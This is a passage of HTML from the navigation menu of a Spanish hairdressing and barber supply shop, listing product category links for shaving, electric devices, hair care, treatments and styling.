                                GEL GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1389-kit-caida" title="KIT CAIDA" class="img">
                                KIT CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1390-gel-caspa" title="GEL CASPA" class="img">
                                GEL CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1392-kit-caspa" title="KIT CASPA" class="img">
                                KIT CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1395-agua-micelar" title="AGUA MICELAR" class="img">
                                AGUA MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1396-kit-ceras" title="KIT CERAS" class="img">
                                KIT CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1213-cepillo--brocha-limpieza" title="CEPILLO- BROCHA LIMPIEZA" class="img">
                                CEPILLO- BROCHA LIMPIEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1384-gel-caida" title="GEL CAIDA" class="img">
                                GEL CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1009-exfoliante-facial" title="EXFOLIANTE FACIAL" class="img">
                                EXFOLIANTE FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/592-pomadas" title="POMADAS" class="img">
                                POMADAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/784-maquinilla-afeitar" title="MAQUINILLA AFEITAR" class="img">
                                MAQUINILLA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1014-kit-maletin-barba" title="KIT MALETIN BARBA" class="img">
                                KIT MALETIN BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/593-acondicionador" title="ACONDICIONADOR" class="img">
                                ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/785-sobres-afilado" title="SOBRES AFILADO" class="img">
                                SOBRES AFILADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1018-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/594-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/796-cortasangre" title="CORTASANGRE" class="img">
                                CORTASANGRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1043-gel-de-bano" title="GEL DE BAÑO" class="img">
                                GEL DE BAÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/595-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/870-estuche-vintage" title="ESTUCHE VINTAGE" class="img">
                                ESTUCHE VINTAGE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1045-contorno-de-ojos" title="CONTORNO DE OJOS" class="img">
                                CONTORNO DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/596-crema-afeitar" title="CREMA AFEITAR" class="img">
                                CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/872-colonia" title="COLONIA" class="img">
                                COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1046-crema-afeitado" title="CREMA AFEITADO" class="img">
                                CREMA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/415-brocha-afeitar" title="BROCHA AFEITAR" class="img">
                                BROCHA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/597-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/873-taza-afeitado" title="TAZA AFEITADO" class="img">
                                TAZA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1048-espuma" title="ESPUMA" class="img">
                                ESPUMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/418-navajas" title="NAVAJAS" class="img">
                                NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/598-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/912-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1053-3-en-1champu-acondicionador-gel-de-bano" title="3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO)" class="img">
                                3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/426-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/600-texturizante" title="TEXTURIZANTE" class="img">
                                TEXTURIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/921-dispensador-crema-afeitar" title="DISPENSADOR CREMA AFEITAR" class="img">
                                DISPENSADOR CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1058-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/445-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/946-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1061-after-shave-colonia" title="AFTER SHAVE COLONIA" class="img">
                                AFTER SHAVE COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/478-cepillos-y-peines" title="CEPILLOS Y PEINES" class="img">
                                CEPILLOS Y PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/605-aceite-barba" title="ACEITE BARBA" class="img">
                                ACEITE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/952-esponja-afro" title="ESPONJA AFRO" class="img">
                                ESPONJA AFRO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1074-aceite-afeitado" title="ACEITE AFEITADO" class="img">
                                ACEITE AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/479-cepillo-talco" title="CEPILLO TALCO" class="img">
                                CEPILLO TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/608-cepillo-barba" title="CEPILLO BARBA" class="img">
                                CEPILLO BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/956-alfombrillas" title="ALFOMBRILLAS" class="img">
                                ALFOMBRILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/481-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/975-tonico/locion" title="TONICO/LOCION" class="img">
                                TONICO/LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/486-separador-pelo" title="SEPARADOR PELO" class="img">
                                SEPARADOR PELO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/668-peelin-facial" title="PEELIN FACIAL" class="img">
                                PEELIN FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1004-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/488-navajero" title="NAVAJERO" class="img">
                                NAVAJERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/704-pulverizador" title="PULVERIZADOR" class="img">
                                PULVERIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1006-tapete-antifatiga" title="TAPETE ANTIFATIGA" class="img">
                                TAPETE ANTIFATIGA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/498-dispensador-talco" title="DISPENSADOR TALCO" class="img">
                                DISPENSADOR TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/712-jarra-esterilizadora" title="JARRA ESTERILIZADORA" class="img">
                                JARRA ESTERILIZADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1007-aerografo" title="AEROGRAFO" class="img">
                                AEROGRAFO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/449-electricos" target="_self">

                    
                    <span class="menu-title">ELÉCTRICO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1709112285">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/449-electricos" title="ELECTRICOS" class="img">
                            ELECTRICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1355-maquina-shaver" title="MAQUINA SHAVER" class="img">
                                MAQUINA SHAVER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1435-raspacallos-electrico" title="RASPACALLOS ELECTRICO" class="img">
                                RASPACALLOS ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1477-laser" title="LASER" class="img">
                                LASER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1478-alta-frecuencia---presoterapia---cavitacion" title="ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION" class="img">
                                ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1479-aros" title="AROS" class="img">
                                AROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1489-soplador" title="SOPLADOR" class="img">
                                SOPLADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1363-pack-maquinas-corte" title="PACK MAQUINAS CORTE" class="img">
                                PACK MAQUINAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1364-maquina-corte-dibujos" title="MAQUINA CORTE DIBUJOS" class="img">
                                MAQUINA CORTE DIBUJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/786-polo-barber" title="POLO BARBER" class="img">
                                POLO BARBER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1365-diagnostico-capilar" title="DIAGNOSTICO CAPILAR" class="img">
                                DIAGNOSTICO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/475-recambios" title="RECAMBIOS" class="img">
                                RECAMBIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/846-maquina-para-extensiones" title="MAQUINA PARA EXTENSIONES" class="img">
                                MAQUINA PARA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1368-maquina-nasal" title="MAQUINA NASAL" class="img">
                                MAQUINA NASAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/497-secadores" title="SECADORES" class="img">
                                SECADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1369-esterilizador-germicida" title="ESTERILIZADOR-GERMICIDA" class="img">
                                ESTERILIZADOR-GERMICIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1370-vaporizador-ozono" title="VAPORIZADOR OZONO" class="img">
                                VAPORIZADOR OZONO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/582-calentador-toallas" title="CALENTADOR TOALLAS" class="img">
                                CALENTADOR TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1371-maquina-sellado-termico" title="MAQUINA SELLADO TERMICO" class="img">
                                MAQUINA SELLADO TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/585-tenacillas" title="TENACILLAS" class="img">
                                TENACILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1383-alta-frecuencia" title="ALTA FRECUENCIA" class="img">
                                ALTA FRECUENCIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/586-rizador-automatico" title="RIZADOR AUTOMATICO" class="img">
                                RIZADOR AUTOMATICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1404-nebulizador" title="NEBULIZADOR" class="img">
                                NEBULIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1336-aspirador-cabello" title="ASPIRADOR CABELLO" class="img">
                                ASPIRADOR CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1408-recambios-cabezales-accesorios" title="RECAMBIOS-CABEZALES-ACCESORIOS" class="img">
                                RECAMBIOS-CABEZALES-ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1415-mezclador-tinte-electrico" title="MEZCLADOR TINTE ELECTRICO" class="img">
                                MEZCLADOR TINTE ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1338-maquina-trimmer" title="MAQUINA TRIMMER" class="img">
                                MAQUINA TRIMMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1418-pistola-termica" title="PISTOLA TERMICA" class="img">
                                PISTOLA TERMICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1339-maquina-clipper" title="MAQUINA CLIPPER" class="img">
                                MAQUINA CLIPPER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1419-estimulador-termico" title="ESTIMULADOR TERMICO" class="img">
                                ESTIMULADOR TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/711-maquina-rastas" title="MAQUINA RASTAS" class="img">
                                MAQUINA RASTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1348-maquina-extensiones" title="MAQUINA EXTENSIONES" class="img">
                                MAQUINA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1420-cepillo-masajeador" title="CEPILLO MASAJEADOR" class="img">
                                CEPILLO MASAJEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1351-planchas" title="PLANCHAS" class="img">
                                PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1422-refrigerante-aceite-lubricante-desinfectante" title="REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE" class="img">
                                REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">

                    
                    <span class="menu-title">Cabello</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682350975">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/51-acabado-cabello" title="ACABADO CABELLO" class="img">
                            ACABADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/334-10-en-uno" title="10 EN UNO" class="img">
                                10 EN UNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1488-perfumes" title="PERFUMES" class="img">
                                PERFUMES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3155-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3157-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/372-aceite" title="ACEITE" class="img">
                                ACEITE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/545-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/551-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/555-gominas" title="GOMINAS" class="img">
                                GOMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/558-spray-acondicionador" title="SPRAY ACONDICIONADOR" class="img">
                                SPRAY ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/670-cubre-canas" title="CUBRE CANAS" class="img">
                                CUBRE CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/882-plis-azul" title="PLIS AZUL" class="img">
                                PLIS AZUL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/988-gel-fijador" title="GEL FIJADOR" class="img">
                                GEL FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1015-balsamo-reconstrucctor" title="BALSAMO RECONSTRUCCTOR" class="img">
                                BALSAMO RECONSTRUCCTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1079-spray-texturizante" title="SPRAY TEXTURIZANTE" class="img">
                                SPRAY TEXTURIZANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351039">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/335-cuidado-cabello" title="CUIDADO CABELLO" class="img">
                            CUIDADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1041-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1442-locion-dermocalmante" title="LOCION DERMOCALMANTE" class="img">
                                LOCION DERMOCALMANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3702-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1443-locion-anti-grasa" title="LOCION ANTI-GRASA" class="img">
                                LOCION ANTI-GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1460-aceite-de-argan" title="ACEITE DE ARGAN" class="img">
                                ACEITE DE ARGAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/336-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/341-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/374-protector" title="PROTECTOR" class="img">
                                PROTECTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/382-crema" title="CREMA" class="img">
                                CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/383-viales" title="VIALES" class="img">
                                VIALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/575-acondicionadores" title="ACONDICIONADORES" class="img">
                                ACONDICIONADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/903-locion-anti-caspa" title="LOCION ANTI-CASPA" class="img">
                                LOCION ANTI-CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/909-pack-anti-encrespamiento" title="PACK ANTI-ENCRESPAMIENTO" class="img">
                                PACK ANTI-ENCRESPAMIENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/915-spray-en-seco" title="SPRAY EN SECO" class="img">
                                SPRAY EN SECO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351153">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/52-tratamientos" title="TRATAMIENTOS" class="img">
                            TRATAMIENTOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/86-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/101-keratina" title="KERATINA" class="img">
                                KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/192-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/879-tratamiento-capilar" title="TRATAMIENTO CAPILAR" class="img">
                                TRATAMIENTO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2312-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4070-tratamiento-capilar-keratina" title="TRATAMIENTO CAPILAR KERATINA" class="img">
                                TRATAMIENTO CAPILAR KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4080-tratamiento-energizante" title="TRATAMIENTO ENERGIZANTE" class="img">
                                TRATAMIENTO ENERGIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1434-extensiones" title="EXTENSIONES" class="img">
                                EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1448-tratamiento-color" title="TRATAMIENTO COLOR" class="img">
                                TRATAMIENTO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1454-alisados-brasilenos" title="ALISADOS BRASILEÑOS" class="img">
                                ALISADOS BRASILEÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1483-regenerador-del-cabello" title="REGENERADOR DEL CABELLO" class="img">
                                REGENERADOR DEL CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/880-tratamiento-capilar-reparador" title="TRATAMIENTO CAPILAR REPARADOR" class="img">
                                TRATAMIENTO CAPILAR REPARADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/881-tratamiento-capilar-purificante" title="TRATAMIENTO CAPILAR PURIFICANTE" class="img">
                                TRATAMIENTO CAPILAR PURIFICANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/884-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/995-alisados-naturales" title="ALISADOS NATURALES" class="img">
                                ALISADOS NATURALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1066-viales--volumen" title="VIALES  VOLUMEN" class="img">
                                VIALES  VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1068-nutricion-profunda" title="NUTRICION PROFUNDA" class="img">
                                NUTRICION PROFUNDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1081-oro-fluido" title="ORO FLUIDO" class="img">
                                ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1082-cabello-graso" title="CABELLO GRASO" class="img">
                                CABELLO GRASO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/437-pack-alisado" title="PACK ALISADO" class="img">
                                PACK ALISADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1379-tratamiento-rizos" title="TRATAMIENTO RIZOS" class="img">
                                TRATAMIENTO RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/564-tratamiento-alisador" title="TRATAMIENTO ALISADOR" class="img">
                                TRATAMIENTO ALISADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/636-uniq-one" title="UNIQ ONE" class="img">
                                UNIQ ONE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/648-fibra-capilar" title="FIBRA CAPILAR" class="img">
                                FIBRA CAPILAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/365-peinado" target="_self">

                    
                    <span class="menu-title">Peinado</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709110818">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/366-espumas" title="ESPUMAS" class="img">
                            ESPUMAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/367-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/589-color" title="COLOR" class="img">
